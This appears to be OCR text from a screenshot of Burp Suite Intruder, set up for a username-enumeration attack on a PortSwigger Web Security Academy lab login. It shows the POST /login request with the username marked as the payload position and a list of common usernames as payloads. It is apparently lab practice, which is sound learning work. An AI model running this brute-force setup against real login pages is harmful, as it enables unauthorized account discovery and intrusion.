 1 2 3 4 5:32
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collabora
Settings
1 × 2 × +
Sniper attack
Target https://0ae6006304052c2380e96ce400ed000c.web-security-academ
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0ae6006304052c2380e96ce400ed000c.web-security-aca
3 Cookie: session=dhvf7Jyd1UHaaotHVh1VD4ZLAYOgzZKE
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ae6006304052c2380e96ce400ed000c.web-se
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit
14 Accept: text/html,application/xhtml+xml,application/xml
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ae6006304052c2380e96ce400ed000c.web-s
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§test§&password=test
Kali Linux
login page
Notepad | Write your note
https://www.rapidtables.com/tools/notepad.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home › Tools › Notepad
Edit
carios
root
admin
the
test
gin
guest
info
adm
mysql
user
administrator
oracle
pi
puppet
ansible
ec2-user
vagrant
azureuser
academico
access
accounting
accounts
acid
activestat
ad
adanm
§ Payloads
Resource pool
Settings
ngs that are used as payloads.
s on each payload before it is used.
cters within the final payload, for
#
Search
1 highlight 1 payload position Length: 1000
Event log (33) All issues
Memory: 213.8MB